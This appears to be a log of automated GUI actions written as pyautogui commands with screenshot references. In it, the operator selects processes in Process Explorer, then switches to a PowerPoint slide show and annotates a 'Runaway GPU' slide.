
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')


# Step: Select dwm.exe, tpnumlkd.exe and NisSrv.exe in Process Explorer's process list
pyautogui.scroll(-8, 752, 391)
pyautogui.scroll(6, 752, 391)

pyautogui.click(772, 460)

pyautogui.moveTo(789, 45)
pyautogui.mouseDown()
pyautogui.moveTo(700, 33)
pyautogui.moveTo(738, 92)
pyautogui.moveTo(330, 36)
pyautogui.moveTo(498, 60)
pyautogui.moveTo(768, 203)
pyautogui.moveTo(748, 155)
pyautogui.moveTo(791, 55)
pyautogui.mouseUp()

pyautogui.click(662, 222)
pyautogui.moveTo(983, 78)

pyautogui.click(720, 302)

# Step: Switch to the PowerPoint deck and resume the slide show at Refresh Highlighting
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(324, 128)

# Step: Zoom in and draw an arrow at Tweaker.exe on the Runaway GPU slide, then leave the show
pyautogui.hotkey('ctrl', '1')
pyautogui.click(948, 581)
